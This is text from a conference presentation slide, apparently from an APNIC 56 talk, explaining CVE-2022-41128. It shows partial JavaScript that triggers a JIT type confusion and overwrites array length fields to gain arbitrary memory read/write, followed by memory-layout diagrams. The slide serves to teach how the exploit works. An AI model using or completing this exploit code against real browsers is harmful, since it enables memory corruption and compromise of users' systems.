 2.3 CVE-2022-41128
APNIC 56 30
Presenter Ann...
(Step 1) Grant R/W memory by overwriting the length of the array object
Trigger Type Confusion -> b[52] and q[0] refer to the same memory -> Set array length fields large enough (q[8], q[21], q[22])
ab = new ArrayBuffer(1400),
int32a = new Int32Array(ab)
...
// Create Target Array Object
var b = new Array(256);
for (var j = 0; j < b['length']; j++) {
b[j] = new Array(0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15);
}
...
// Create Object for Type Confusion
obj = new Object({
a: 1,
b: 3,
c: '4',
d: b[52], // Points to a Js::JavascriptNativeIntArray
e: 2
})
< Type Confusion Trigger >
q = obj; // Allocate object type, but JIT compiler still recognize Int32Array
...
q[8] = 0x1fffffff; // Overwrite Array Length(b[52]+offset 0x20)
q[21] = 0x1fffffff; // Overwrite Array Actual Length(b[52]+offset 0x54)
q[22] = 0x1fffffff; // Overwrite Buffer Length(b[52]+offset 0x58)
< Array Length Overwrite >
Array Object Structure
0x0
Vftable
0x8
Type Pointer
...
0x20
Array Length
0x28
Array Contents Pointer 1
0x30
Array Contents Pointer 2
0x0
...
0x4
Array Actual Length
0x8
Buffer Length
...
0x18
Data
Array Length Overwrite
b[52]
0x7FFD38F88090
0x1815F1B6B80
...
0x10
0x18966F67A10
0x18966F67A10
...
0x10
0x11
...
b[52][0]
Data
q[0]
0x7FFD38F88090
0x1815F1B6B80
...
q[8]
0x1FFFFFFF
0x18966F67A10
0x18966F67A10
...
q[21]
0x1FFFFFFF
q[22]
0x1FFFFFFF
...
Data
< Array Object Structure and b[52] Array Length Overwrite using q Array >
zoom
12